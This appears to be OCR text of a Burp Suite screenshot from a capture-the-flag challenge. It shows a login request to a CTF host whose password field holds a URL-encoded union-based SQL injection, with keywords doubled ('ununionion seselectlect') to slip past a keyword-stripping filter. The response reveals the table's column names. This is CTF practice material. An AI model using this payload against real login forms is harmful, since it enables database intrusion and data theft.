 Request
Pretty Raw Hex \n
1 GET /check.php?username=1&password=
-1'%20ununionion%20seselectlect%20database()%2cgroup_concat(column_name)%2c%203%20frfromom%20
infoorrmation_schema.columns%20whwhereere%20table_name%20%3d%20%22b4bsql%22--%20- HTTP/1.1
2 Host: 45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Referer: http://45bf6fa0-a398-455b-9cca-35b9a8bcf359.node4.buuoj.cn:81/?username=1&password=1
10 Upgrade-Insecure-Requests: 1
11
12
Search...
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 13 Jun 2022 16:15:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 805
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <meta charset="UTF-8">
13 <title>
check
</title>
14 </head>
15 <div style="position: absolute;bottom: 0;width: 99%;">
<p align="center" style="font:italic 15px Georgia,serif;color:white;">
Syclover @ cl4y
</p>
</div>
16
17 <body background='./image/background.jpg' style='background-repeat:no-repeat ;background-si
18 <br>
<br>
<br>
19 <h1 style='font-family:verdana;color:red;text-align:center;'>
Login Success!
</h1>
<br>
<br>
<br>
20 </br>
21 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
Hello id,username,password!
</p>
</br>
</br>
22 <p style='font-family:arial;color:#ffffff;font-size:30px;left:650px;position:absolute;'>
Your password is '3'
</p>
23 </body>
24
25
26
27 </html>
28
Search...
0 matches
INSPECTOR
Selection (174)
SELECTED TEXT
-1'%20ununionion%20seselectlect%20data
base()%2cgroup_concat(column_name)%2c%
203%20frfromom%20infoorrmation_schema.
columns%20whwhereere%20table_name%20%3
d%20%22b4bsql%22--%20-
DECODED FROM: URL encoding
-1' ununionion seselectlect
database(),group_concat(column_name),
3 frfromom
infoorrmation_schema.columns
whwhereere table_name = "b4bsql"-- -
Cancel Apply changes
Request Attributes
Query Parameters (2)
NAME VALUE
username 1
password -1' ununionion seselect...
Remove Add...
Body Parameters (0)
Request Cookies (0)
Request Headers (9)
Response Headers (6)